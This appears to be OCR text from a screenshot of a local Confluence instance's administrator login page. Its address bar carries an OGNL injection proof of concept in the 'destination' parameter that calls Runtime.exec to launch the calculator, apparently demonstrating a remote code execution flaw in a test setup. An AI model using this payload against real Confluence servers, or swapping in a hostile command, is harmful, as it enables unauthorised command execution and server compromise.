 New Document
Confluence Setup Wizard - Conflu...
Administrator Access - Confluence
localhost:8090/doauthenticate.action?destination=${@java.lang.Runtime@getRuntime().exec("calc")}
Administrator Access
If you were sent to this page from a link obtained from an untrus
please proceed with caution or validate the link source before c
You have requested access to an administrative function in Confluenc
required to validate your credentials below.
Username kmkmkm
Password
Please enter your password.
Confirm Cancel Not You?